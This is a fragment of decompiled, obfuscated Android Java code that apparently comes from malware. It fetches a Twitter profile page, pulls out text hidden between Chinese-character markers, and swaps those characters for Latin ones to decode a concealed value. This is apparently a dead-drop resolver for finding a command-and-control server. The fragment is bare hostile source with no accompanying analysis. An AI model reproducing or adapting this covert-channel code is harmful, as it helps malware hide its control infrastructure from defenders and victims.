 public String doInBackground(Void... voidArr) {
try {
b.this.a.getClass();
this.a = (HttpURLConnection) new URL("https://twitter.com/qweqweqwe").openConnection();
this.a.setRequestMethod("GET");
this.a.connect();
InputStream inputStream = this.a.getInputStream();
StringBuffer stringBuffer = new StringBuffer();
this.b = new BufferedReader(new InputStreamReader(inputStream));
while (true) {
String readLine = this.b.readLine();
if (readLine == null) {
break;
}
stringBuffer.append(readLine);
}
System.out.println(stringBuffer.toString());
this.twitter_response = stringBuffer.toString().replace(" ", "");
this.twitter_response = b.this.a(this.twitter_response, "苏尔的开始", "苏尔苏尔完");
int i = 0;
while (true) {
wocwvy.czyxoxmbauu.slsa.a aVar = b.this.b;
if (i >= wocwvy.czyxoxmbauu.slsa.a.Eglish_chars.length) {
break;
}
String str = this.twitter_response;
wocwvy.czyxoxmbauu.slsa.a aVar2 = b.this.b;
String str2 = wocwvy.czyxoxmbauu.slsa.a.chinese_chars[i];
wocwvy.czyxoxmbauu.slsa.a aVar3 = b.this.b;
this.twitter_response = str.replace(str2, wocwvy.czyxoxmbauu.slsa.a.Eglish_chars[i]);
i++;
}
this.twitter_response = b.this.d(this.twitter_response);